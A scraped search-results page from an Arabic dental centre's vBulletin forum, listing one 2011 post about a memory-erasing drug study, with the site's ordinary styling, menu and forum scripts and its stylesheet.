	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/info.png');
	background-color: #EAEEFB;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #203FAA;
	padding: 15px 65px 10px 5px;
	display: block;
}
.saleh-caution {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/caution.png');
	background-repeat: no-repeat;
	background-color: #FFFFCC;
	background-position: right 10px;
	border: 1px solid #990000;
	padding: 15px 65px 10px 5px;
}
.saleh-warning {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/warning.png');
	background-color: #FFCCCC;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #FF0000;
	padding: 15px 65px 10px 5px;
}

</style>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
<script language="JavaScript">
<!--
function stopError() {
return true;
}
window.onerror = stopError;
// -->
</script>
<script>
nereidFadeObjects = new Object();
nereidFadeTimers = new Object();
function nereidFade(object, destOp, rate, delta){
if (!document.all)
return
if (object != "[object]"){  
setTimeout("nereidFade("+object+","+destOp+","+rate+","+delta+")",0);
return;
}
clearTimeout(nereidFadeTimers[object.sourceIndex]);
    diff = destOp-object.filters.alpha.opacity;
    direction = 1;
    if (object.filters.alpha.opacity > destOp){
    direction = -1;
    }
    delta=Math.min(direction*diff,delta);
    object.filters.alpha.opacity+=direction*delta;
    if (object.filters.alpha.opacity != destOp){
        nereidFadeObjects[object.sourceIndex]=object;
        nereidFadeTimers[object.sourceIndex]=setTimeout("nereidFade(nereidFadeObjects["+object.sourceIndex+"],"+destOp+","+rate+","+delta+")",rate);
    }
}
</script>
<style>
.shakeimage{
position:relative
}
</style>
<script language="JavaScript1.2">
var rector=3
var stopit=0 
var a=1
function init(which){
stopit=0
shake=which
shake.style.left=0
shake.style.top=0
}
function rattleimage(){
if ((!document.all&&!document.getElementById)||stopit==1)
return
if (a==1){
shake.style.top=parseInt(shake.style.top)+rector
}
else if (a==2){
shake.style.left=parseInt(shake.style.left)+rector
}
else if (a==3){
shake.style.top=parseInt(shake.style.top)-rector
}
else{
shake.style.left=parseInt(shake.style.left)-rector
}
if (a<4)
a++
else
a=1
setTimeout("rattleimage()",50)
}
function stoprattle(which){
stopit=1
which.style.left=0
which.style.top=0
}
</script>

<script language="JavaScript1.2">
function flashit(){
if (!document.all)
return
if (myexample.style.borderColor=="blue")
myexample.style.borderColor="red"
else
myexample.style.borderColor="blue"
}
setInterval("flashit()", 200)
</script>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
				<!--hide-addon-->
		
			<script type="text/javascript"><!--
			var hpostid = 0;
			var hmax = 0;
			function findposts(obj,call){
				ruf = call;
				var laenge = obj.innerHTML.length;
				if (hmax == '0'){
					hmax = laenge;
				} else if (hmax < laenge){
					hmax = laenge;
					Rufen(ruf);
				}
			}
			var hide_aktiv = null;
			var unhide = null;
			var zahl = 0;
			var old;
			var postid
			function Rufen(posting){
				if (window.XMLHttpRequest) {
					unhide = new XMLHttpRequest();
				} else if (window.ActiveXObject) {
					unhide = new ActiveXObject("Microsoft.XMLHTTP");
				}
				old = posting
				var postids = posting.split(",");
				if ( zahl < postids.length){
					postid = postids[zahl];
					unhide.open("POST", "showthread.php", true);
					unhide.onreadystatechange = ausgeben;
					unhide.setRequestHeader(
						"Content-Type",
						"application/x-www-form-urlencoded");
					unhide.send("do=whatever&p="+postid+"&all="+old);
				} else zahl = 0;
			}

			function ausgeben() {
				if (unhide.readyState == 4) {
					if (unhide.responseText != 'sid_hide_still_active'){
						document.getElementById("post_message_"+postid).innerHTML =
							unhide.responseText;
						zahl++;
						Rufen(old);
					} else {
						zahl++;
						Rufen(old);
					}
				}
				else setTimeout('ausgeben()', 200);
			}
			//-->
			</script>
		
<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<title>منتدى أسنانك - نتائج البحث</title>

</head>
<body>
<style>




@import url('https://fonts.googleapis.com/css?family=Cairo');

.qima99 ul li a{font-family:cairo!important;}

.qimahost1{background-color:#568da4;padding:10px;}
.qimahost2{background-color:white;padding:30px;}
.qimahost4{float:left;padding-top:20px;}
.qimahost5{float:left;}




.menu{}
.menu ul{padding:0;margin:0;}
.menu ul li{float:right;list-style-type:none;}
.menu ul li a{padding:10px;font-family:cairo;font-size:14px;color:#fff;}
.menu ul li a:hover{color:#87d1c9;}

@import url(https://fonts.googleapis.com/css?family=Lato);
@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.css);

a {
    text-decoration: none;
    color: #fff;
}
p > a:hover{
    color: #d9d9d9;
    text-decoration:  underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin:  1% 0 1% 0;
}
._12 {
    font-size: 1.2em;
}
._14 {
    font-size: 1.4em;
}
ul {
    padding:0;
    list-style: none;
}
.footer-social-icons {
  
    display:block;
    margin: 0 auto;
}
.social-icon {
    color: #fff;
}
ul.social-icons {
  
}
.social-icons li {
    vertical-align: top;
    display: inline;
    height: 100px;
}
.social-icons a {
    color: #fff;
    text-decoration: none;
}
.fa-facebook {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-facebook:hover {
    background-color: #3d5b99;
}
.fa-twitter {
    padding:10px 12px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-twitter:hover {
    background-color: #00aced;
}
.fa-rss {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-rss:hover {
    background-color: #eb8231;
}
.fa-youtube {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-youtube:hover {
    background-color: #e64a41;
}
.fa-linkedin {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-linkedin:hover {
    background-color: #0073a4;
}
.fa-google-plus {
    padding:10px 9px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-google-plus:hover {
    background-color: #e25714;
}



</style>



<div class="container-fluid qimahost1">



<div class="container">


<div class="row">


<div class="col-sm-6">



<div class="hidden-xs menu">

<ul>

<!----روابط القائمة اليمنى-------->

<li><a href="https://www.asnanu.com/"><i class="fa fa-home"></i> الرئيسية</a><a href="#"><span lang="ar-sa">من 
نحن</span> </a></li>

<li>
<a href="https://asnanu.com/category/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d9%87-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">
<span lang="ar-sa"><i class="fa fa-book">كل شي عن زراعة الأسنان</i></span> </a></li>

<li><a href="https://asnanu.com/2024/10/16/%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84-%d8%aa%d8%b1//">
<span lang="ar-sa">عنوان المركز </span>&nbsp;</a></li>

<li><a href="https://wa.me/+905355709310?text=%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85%20%D8%B9%D9%84%D9%8A%D9%83%D9%85%20%D9%88%D8%B1%D8%AD%D9%85%D8%A9%20%D8%A7%D9%84%D9%84%D9%87%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%A7%D9%86%D8%B3%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86%20%D8%A7%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%86%20%D8%A3%D8%B3%D8%AA%D8%B4%D9%8A%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%AD%D8%A7%D9%84%D8%A7%D8%AA%D9%8A%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B3%D9%81%D8%B1%20%D8%A7%D9%84%D9%8A%D9%83"><i class="fa fa-envelope-o"></i> اتصل بنا على الواتس اب 
</a></li>

</ul>


</div>


</div>

<div class="col-sm-6">



<div class="qimahost5">


<div class="footer-social-icons">
 
<!----روابط ايقونات مواقع التواصل الاجتماعي-------->

    <ul class="social-icons">
		<li><a href="https://m.facebook.com/www.asnanaka/
" class="social-icon"><i class="fa fa-facebook"></i></a>
		</li>
		<li><a href="https://x.com/anas_nanouh" class="social-icon"><i class="fa fa-twitter"></i></a>
		</li>
		<li><a href="https://www.youtube.com/channel/UCwrhFpHp6epxVcBp9ITyUUQ?view_as=subscriber" class="social-icon"><i class="fa fa-youtube"></i></a>
		</li>
		<li><a href="" class="social-icon"><i class="fa fa-google-plus"></i>
		</a></li>
</ul>


</div>




</div>

</div>


</div>


</div>


</div>



<div class="container-fluid qimahost2">


<div class="container">



<div class="row">
<li><b><font style="font-size: 27pt"><span lang="ar-sa">مركز أسنانك الدولي</span></font></b><p>
<b>&nbsp;&nbsp;&nbsp; <span lang="ar-sa">مختصون بزراعة الأسنان وتركيبات أسنان الزيركون منذ عام 1995
</span></b></p>


<div class="col-sm-4">


<div class="logoqima">




<a href="https://www.assnan.com/wacappe.htm">


<img src="asnanaka.gif"></a><a href="index.php">


</a>
<p><span lang="ar-sa">ا<a href="https://www.asnanaka.com">لصفحة الرئيسية</a> -
<a href="https://www.assnan.com/adress_assnan.htm">الحجز وعنوان المركز</a></span> -
<span lang="ar-sa"><a href="https://www.assnan.com/About-Us.htm">من نحن</a></span></div>

</div>


</div>


</div>



</div>
<br />

<!-- breadcrumb, login, pm info -->
<div class="tborder90909" cellpadding="3" cellspacing="1" border="0" width="100%" align="right">
<div>
	<div class="col-sm-9 alt1 yay" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="qima-host.net/misc/navbits_start.gif" alt="العودة" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php" accesskey="1">منتدى أسنانك</a></span> 
	<span class="navbar">&gt; <a href="search.php">البحث في المنتدى</a></span>

</td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/phpp2/search.php?s=f07e55784167cba556bbc4d39f105e2d&amp;searchid=7952159"><img class="inlineimg" src="qima-host.net/misc/navbits_finallink_rtl.gif" alt="تحديث الصفحة" border="0" /></a> <strong>
	نتائج البحث

</strong></td>
			</tr>
			</table>
		
	</div>

	<div class="alt2 yay" nowrap="nowrap" style="padding:0px">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=389b1"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">اسم العضو</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="اسم العضو" onfocus="if (this.value == 'اسم العضو') this.value = '';" /></td>
			<td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />حفظ البيانات؟</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">كلمة المرور</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td>
			<td><input type="submit" class="button" value="تسجيل الدخول" tabindex="104" title="ادخل اسم العضو وكلمة المرور الخاصة بك في الحقول المجاورة لتسجيل الدخول, أو اضغط على رابط 'التسجيل' لإنشاء حساب خاص بك." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
	</div>

</div>
</div>
<!-- / breadcrumb, login, pm info -->

<!-- nav buttons bar -->
<div class="tborder" style="padding:1px; border-top-width:0px">
    <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
    <tr align="center">
        
        
            <td class="vbmenu_control"><a href="register.php" rel="nofollow">التسجيل</a></td>
        
        
        <td class="vbmenu_control"><a rel="help" href="faq.php" accesskey="5">التعليمـــات</a></td>
        
            
            
        
        <td class="vbmenu_control"><a href="calendar.php">التقويم</a></td>
        
            
                
                <td class="hidden-xs vbmenu_control"><a href="search.php?do=getdaily" accesskey="2">مشاركات اليوم</a></td>
                
                <td class="hidden-xs vbmenu_control"><a id="navbar_search" href="search.php" accesskey="4" rel="nofollow">البحث</a> <script type="text/javascript"> vbmenu_register("navbar_search"); </script></td>
            
            
        
        
        
        </tr>
    </table>
</div>
<!-- / nav buttons bar -->

<br />






<!-- NAVBAR POPUP MENUS -->

    
    
    
    <!-- header quick search form -->
    <div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="right">
        <table cellpadding="4" cellspacing="1" border="0">
        <tr>
            <td class="thead">البحث في المنتدى</td>
        </tr>
        <tr>
            <td class="vbmenu_option" title="nohilite">
                <form action="search.php?do=process" method="post">

                    <input type="hidden" name="do" value="process" />
                    <input type="hidden" name="quicksearch" value="1" />
                    <input type="hidden" name="childforums" value="1" />
                    <input type="hidden" name="exactname" value="1" />
                    <input type="hidden" name="s" value="" />
                    <input type="hidden" name="securitytoken" value="guest" />
                    <div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="إذهب" tabindex="1004" /></div>
                    <div style="margin-top:3px">
                        <label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />عرض المواضيع</label>
                        &nbsp;
                        <label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />عرض المشاركات</label>
                    </div>
                </form>
            </td>
        </tr>
        
        <tr>
            <td class="vbmenu_option"><a href="tags.php" rel="nofollow">بحث بالكلمة الدلالية </a></td>
        </tr>
        
        <tr>
            <td class="vbmenu_option"><a href="search.php" accesskey="4" rel="nofollow">البحث المتقدم</a></td>
        </tr>
        
        </table>
    </div>
    <!-- / header quick search form -->
    
    
    
<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->
    <div class="vbmenu_popup" id="pagenav_menu" style="display:none">
        <table cellpadding="4" cellspacing="1" border="0">
        <tr>
            <td class="thead" nowrap="nowrap">الذهاب إلى الصفحة...</td>
        </tr>
        <tr>
            <td class="vbmenu_option" title="nohilite">
            <form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
                <input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
                <input type="button" class="button" id="pagenav_ibtn" value="إذهب" />
            </form>
            </td>
        </tr>
        </table>
    </div>
<!-- / PAGENAV POPUP -->










<form action="inlinemod.php?forumid=41" method="post" id="inlinemodform">
<input type="hidden" name="url" value="" />
<input type="hidden" name="s" value="" />
<input type="hidden" name="securitytoken" value="guest" />
<input type="hidden" name="forumid" value="41" />

















<div class="tborder search-result" cellpadding="3" cellspacing="1" border="0" width="100%" align="center" id="threadslist">
	<div class="search-result-1">
		<div class="tcat search-result-2" colspan="6" style="font-weight:normal">

			
			<span class="smallfont" style="float:left">
				
				عرض النتائج 1 إلى 1 من 1
				<br />
				
				
				استغرق البحث <strong>0.00</strong> ثواني.
				
			</span>

			<a href="search.php?"><strong>البحث:</strong></a>
			<span class="smallfont">
			
				

				
					
					المشاركات بواسطة: <a href="member.php?u=1"><b><u>asnanaka</u></b></a>
				

				

				
			

			
			
			</span>
		</div>
	</div>

	



</div>

<table class="tborder" cellpadding="3" cellspacing="1" border="0" width="100%" align="center" style="margin:3px 0px 3px 0px" id="post13698">
<tr>
	<td class="thead" style="font-weight:normal">
		
		<span style="float:left">
			المنتدى: <a href="forumdisplay.php?f=41">صيدلية الموقع</a>
		</span>
		<img class="inlineimg" src="qima-host.net/statusicon/post_old.gif" alt="" border="0" />
		05-30-2011
	</td>
</tr>
<tr>
	
	<td class="alt1">
	
		<div class="smallfont" style="float:left">
			مشاركات: <strong>0</strong>
		</div>
		<div>
			<img class="inlineimg" src="qima-host.net/statusicon/thread_hot.gif" alt="" border="0" />
			  <a href="showthread.php?t=7312"><strong>باحثون يتوصلون لعقار يساعد على التخلص من الذكريات المؤلمة</strong></a>
		</div>
		<div class="smallfont" style="float:left">
			المشاهدات: <strong>8,215</strong>
		</div>
		<div class="smallfont">
			أرسلت بواسطة
			<a href="member.php?u=1">asnanaka</a>
		</div>

		<div class="alt2" style="margin:3px 0px 3px 0px; padding:3px; border:2px groove">
			<div class="smallfont"><em>
				<img class="inlineimg" src="images/icons/icon1.gif" alt="" border="0" />
				<a href="showthread.php?p=13698#post13698">باحثون يتوصلون لعقار يساعد على التخلص من الذكريات المؤلمة</a><br />
				<br />
				&lt;TABLE dir=rtl cellPadding=5 bgColor=#ffffff&gt;&lt;TBODY&gt;&lt;TR&gt;&lt;TD align=right bgColor=#ffffff&gt;باحثون يتوصلون لعقار يساعد على التخلص من الذكريات المؤلمة   ...
			</em></div>
		</div>

		

		
	</td>
</tr>
</table>

<div class="tborder search-result-4" cellpadding="3" cellspacing="1" border="0" width="100%" align="center">

	

	<div class="search-result-12">
		<div class="tfoot" colspan="6" align="left">
			
			<span class="smallfont">عرض النتائج 1 إلى 1 من 1</span>
			
		</div>
	</div>
</div>


























</form>

<br />



<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr>
	<td width="100%">&nbsp;</td>
	<td></td>
</tr>
</table>




<!-- 
 <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/droid-arabic-kufi" type="text/css"/> -->


<br />
<div class="smallfont" align="center">الساعة الآن <span class="time">11:45 AM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->




</div>



<form action="index.php" method="get" style="clear:right">

	<div cellpadding="3" cellspacing="0" border="0" width="100%" class="page" align="center">
		<div class="tfoot tfoot-tfoot">
			
			
			<div class="tfoot-3" align="left" width="100%">
				<div class="smallfont">
					<strong>
						<a href="sendmessage.php" rel="nofollow" accesskey="9">الاتصال بنا</a> - <a href='bnnr.php'>المعلن</a> -
						
						
						<a href="archive/index.php">الأرشيف</a> -
						
						
						
						<a href="#top" onclick="self.scrollTo(0, 0); return false;">الأعلى</a>
					</strong>
				</div>
			</div>
		</div>
	</div>

	<br />


</form>







<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

</div>
</div>




<!----FooterbyqimaStarHere---->



<div class="container">
	
	
	<div class="col-sm-6">
		
		
	<div class="hidden-xs hidden-sm col-sm-6 col-xs-6 qima99">
			
	<ul>
		
		<li><a href="#"><i class="fa fa-home"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-file"></i> اتصل بنا</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> المشاركات الجديدة</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الاحداث الجديدة</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> اعلن معنا</a></li>
		
	</ul>
			
		</div>
		
		<div class="hidden-xs hidden-sm col-sm-6 col-xs-6 qima99">
			
	<ul>
		
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		
	</ul>
			
		</div>
		
	</div>


	
	<div class="col-sm-6"> 
	
	<div class="hwa999">
		
		<br>
		
		<h3>تعريف : </h3>
		
		
	<img src="qima-host.net/logo.png">

<p>

منتدى مركز أسنانك الدولي من أوائل المنتديات العربية التي خدمت المرضى منذ 1995 مقرها الحالي في مدينة أسطنبول التركية - مدير المنتدى الدكتور أنس عبد الرحمن أخصائي زراعة وتركيبات الأسنان .


</p>
		
	</div>
	
	
	</div>
	
</div>


<div id="clean"></div>

<br>

<div class="container">
	
	
	<div class="hwamrcopyright">
		
		


<div class="qimahwamr">
	


	
	<p style="font-family: Tahoma; color: red; font-size: 10pt; text-align: center">

جميع المواضيع و الردود المطروحة لا تعبر عن رأي المنتدى بل تعبر عن رأي كاتبها 

</p>


	
	
	
</div>


		
	</div>
	
	
</div>

<div class="container-fluid qima9">
	
	
	<div class="containerx">
		
		
		<div class="qimafff">
			
			
			<div class="col-sm-12">
				
				
				<!-- Do not remove this copyright notice -->
        		Powered by vBulletin® Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd
        		<!-- Do not remove this copyright notice -->
				
				
			</div>
			
			
		</div>
		
		
	</div>
	
	
</div>


<!----FooterbyqimaEndHere---->
   
   
   
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="qima-host.net/js/bootstrap.min.js"></script>


    <!-- responsive-nav -->
    <script src="qima-host.net/js/responsive-nav.js"></script>

    <!-- custom-js -->
    <script src="qima-host.net/js/custom.js"></script>


		<script type='text/javascript'>
		jQuery('.backtotop').click(function(){
			jQuery('html, body').animate({scrollTop:0}, 'slow');
		});
		</script>



		
<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
<script type="text/javascript">
$(document).ready( function(){
$('#leftClumon, #topMenu').show();
           $('.mainshow').hide();
              $('#leftClumon').parent().css('border','0px');
                     $('#ahacom').css('width','30px');
$('#leftClumon').css('width','30px');
$('#rightlContents').css({'width':'0px','border':'0px'});
$('.rightimg').hide();
   $('.mainbtn').click(function(){
       $('.mainshow').hide();
       $('#ahacom').css('width','300px');
       $('#leftClumon').css('width','auto');
$('#rightlContents').css({'width':'250px','border':'1px solid #0B198C'});
       //alert($(this).attr('id'))
       $('.'+$(this).attr('id')).show();
       $('.rightimg').hide();

       $('#'+$(this).attr('id')+'i').show();
       $('.'+$(this).attr('id')).html('<div style="font-size:14px;text-align:center;color:#ACACAC;height:700px; margin-top:100px;">جاري التحميل</div>');
       hatem('/get/shownews.php',$(this).attr('id'),$(this).attr('id'));      
   });  
function hatem(page,div,id,action) 
{ 
 var str;
 str='id='+id+'&action='+action;
$.ajax({ type: 'POST',
   url: page,
   data: str,
   success: function(msg)
{ 
$('.'+div).html(msg);
 //alert(msg);
   } 
   });
 }
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ce01db033df4cbb89533e2e41a0b3fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://asnanaka.com/phpp2/qima-host.net/style.css
body_size: 6854
content:
/*fonts*/
@font-face{font-family:dr; src: url('font/DroidKufi-Regular.ttf');}
@font-face{font-family:dr; src: url('font/DroidKufi-Regular.eot');}
@font-face{font-family:dr; src: url('font/DroidKufi-Regular.woff');}
@font-face{font-family:h1; src: url('font/HelveticaNeueW23-Reg.woff');}
@font-face{font-family:h2;src: url('font/HelveticaNeueW23-Bd.woff');}
@font-face{font-family:g1;src: url('font/GE SS Two Light.otf');}
@font-face{font-family:g2; src: url('font/GE SS Two Medium.otf');}
@font-face{font-family:g3; src: url('font/GE SS Two Bold.otf');}

/*general-css*/
.img-responsive{
	max-width: 100%;
}
img{
	border: 0px;
}
body{
	padding: 0px;
	margin: 0px;
	font-family:tahoma;
	font-weight: normal;
}

.yasyas{padding-top: 40px;padding-bottom: 40px;}

.qima9{background-color:#568da4;color: white;padding: 30px;text-align:center;}
.qima99 ul li{float: none;list-style-type: none;}
.qima99 ul li a{


	display: block;
font-family: tahoma;
padding: 12px;
}

#clean{clear: both;}

.hwa999{text-align: center;}

.iconqimafooterhwamer{font-weight: 300px;}


.yasshaw{padding-right: 15px;min-height: 70px;padding-top: 5px;}

.yay{min-height: 70px;padding-top: 5px;}

.hh98{background-color: red;}

a#thread_title_2{font-family:arial;font-size: 18px;padding-right: 5px;}
a#thread_title_1{font-family:arial;font-size: 18px;padding-right: 5px;}

.in-posts-21{font-size: 18px;padding: 15px;font-family: arial;}

.tborder9{background-color: #eaf0f4;}

span.navbar{float: right;font-size: 14px !important;}

strong{font-size:14px;font-family: tahoma;}

.tborder90909{border-right:1px solid black;
	border-left:1px solid black;
border-top:1px solid black;
}

.qimapv{padding: 3px;text-align: center;background-color: #e1e4f2;}

.qimapv2{padding: 4px;text-align: center;background-color: #f5f5ff;}

.qimapv9{padding: 4px;text-align: center;background-color: #f5f5ff;}

a.smallfont.qimapv2{padding-top: 2px;}

.qimahostborder{
background: #f5f5ff;
color: #000000;
border: 1px solid #0B198C;}


a#thread_title_3{font-family: arial;font-size: 16px;}
a#thread_title_4{font-family: arial;font-size: 16px;}

.list-thead-list a{font-family: arial;font-size: 16px;}

.qqqw{color: #fff;}

.tborder2qima{background-color: #dfe8ee;}


.qimahostdotnet{font-size: 14px!important;}

#contactFrm{
position:fixed;
bottom:0;
width:149px;
height:29px;
left:100px;}
#contactFrm a img{
border:0;
outline:0;}

ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}
input[type="submit"]{
	cursor: pointer;
}
input[type="reset"]{
	cursor: pointer;
}
*{
	outline: 0px;
}

.row{
	min-height: 10px;
	overflow: hidden;
}

/*top header*/
.top-header{
	background: url('img/bg-header.jpg');
	text-align: center;
	padding: 50px 0 100px 0;
}
.bg-login{
	background: #f8f8f8;
	min-height: 55px;
	color: #333;
	direction: rtl;
	text-align: right;
	line-height: 55px;
	margin-bottom: 30px;
}
.bg-login .in-log{
	color: #333;
	font-size: 13px;
	direction: rtl;
	text-align: left;
	float: right;
	width: 130px;
}
.bg-login label i{
	color: #568da4;
	font-size: 15px;
	direction: rtl;
	text-align: right;
}
.bg-login .user-in input{
	background: #e2e2e2;
	border: 0px;
	line-height: normal;
	height: 30px;

	margin-right: 5px;
	padding: 0px 5px;
	margin-top: 11px;
}
.bg-login .password-in input{
    background: #e2e2e2;    
    border: 0px;    
    line-height: normal;    
    height: 30px;    
   
    margin-right: 5px;
    padding: 0px 5px;
    margin-top: 11px;
}
.bg-login .user-in{
	float:right;
	min-height: 10px;
	overflow: hidden;
}
.bg-login .password-in{
	float:right;
	min-height: 10px;
	overflow: hidden;
}
.bg-login .remember-in{
	float: right;
	color: #568da4;
	margin: 0px 30px 0px 20px;
	min-height: 10px;
	overflow: hidden;
}
.bg-login .remember-in label{
	color: #568da4;
	font-size: 12px;
}
.bg-login .remember-in label input{
	margin: 0px 0px;
}
.bg-login .log-in{
	float: right;
	min-height: 10px;
	overflow: hidden;
}
.bg-login .log-in input{
	background: #568da4;
	color: #fff;
	font-size: 13px;
	text-align: center;
	line-height: normal;
	border: 0px;
	padding: 2px 15px;

	font-family:tahoma;
	font-weight: normal;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
	margin-top: 11px;
}
.bg-login .log-in input:hover{
	background: #fff;
	color: #568da4;
	font-size: 13px;
	text-align: center;
	line-height: normal;
	border: 0px;
	padding: 2px 15px;

	font-family:tahoma;
	font-weight: normal;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
	margin-top: 11px;
}
.bg-login label{
	color: #fff;
	font-size: 13px;
	direction: rtl;
	text-align: left;
	float: right;
}

/*menu-search*/
.menu-search{
	background: #f1f1f1;
	overflow: hidden;
	border-bottom: 0px solid #eee;
	margin-bottom: 0;
}
.menu-search-1{
	min-height: 10px;
	overflow: hidden;
}
.menu-search-1 li{
	float: right;
	text-align: right;
	direction: rtl;
	color: #313131;
	margin: 0;
	display: inline-block;
	padding: 0;
}
.menu-search-1 li a{
	text-align: right;
	direction: rtl;
	color: #313131;
	font-size: 13px;
	font-weight: normal;
	display: block;
	border-bottom: 4px solid transparent;
	padding: 10px 15px;
}
